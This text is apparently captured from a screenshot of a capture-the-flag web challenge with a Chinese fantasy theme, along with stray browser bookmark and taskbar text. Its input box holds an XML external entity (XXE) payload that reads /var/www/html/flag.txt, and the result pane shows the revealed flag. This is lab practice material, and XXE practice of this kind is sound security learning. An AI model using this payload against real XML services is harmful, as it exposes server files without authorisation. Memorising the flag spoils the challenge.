 蚀魂缚心阵 - 天机符阵
127.0.0.1:6335
导入收藏夹
CyberChef
微博
alvarosabu/slidev-t...
Free SVG Converter
组件 | VitePress
一日一技 | 如何让...
原版雅黑、修正版...
Write your first cod...
教材下载
天机符阵推演
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容：
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///var/www/html/flag.txt">
]>
<data>
<输出>&xxe;</输出>
</data>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>未定义</解析>
<输出>flag: moectf{G00d_7o6_4nD_XX3_Unl0ck_St4r_S34l}</输出>
玄天剑宗 · 葬星古墟禁制
破解天机符阵者，可破蚀魂缚心阵
中 简
6
富时中国A50
+0.50%
搜索
中
拼
18:22:09
2025/8/18